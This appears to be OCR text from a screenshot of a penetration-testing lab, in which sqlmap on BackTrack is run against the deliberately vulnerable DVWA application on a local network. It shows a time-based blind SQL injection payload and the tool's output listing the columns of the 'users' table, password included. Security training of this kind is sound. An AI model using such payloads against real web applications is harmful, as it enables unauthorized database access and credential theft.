 BackTrack [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
Applications Places System Tue Apr 18, 4:29 PM
root@root: /pentest/database/sqlmap
File Edit View Terminal Help
Payload: id=1' AND SLEEP(5) AND 'JRIY'='JRIY&Submit=Submit
---
[16:29:51] [INFO] manual usage of GET payloads requires url encoding
[16:29:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 14 (Laughlin)
web application technology: PHP 5.3.3, Apache 2.2.16
back-end DBMS: MySQL 5.0
[16:29:51] [INFO] fetching columns for table 'users' on database 'dvwa'
Database: dvwa
Table: users
[6 columns]
+------------+-------------+
| Column     | Type        |
+------------+-------------+
| avatar     | varchar(70) |
| first_name | varchar(15) |
| last_name  | varchar(15) |
| password   | varchar(32) |
| user       | varchar(15) |
| user_id    | int(6)      |
+------------+-------------+
[16:29:51] [INFO] Fetched data logged to text files under '/pentest/database/sqlmap/output/192.16
8.0.208'
[*] shutting down at: 16:29:51
root@root:/pentest/database/sqlmap#
Damn Vulnerabl... Tamper Data - ... Untitled - Notep... root@root: /pentest/database/sqlmap
Правый Ctrl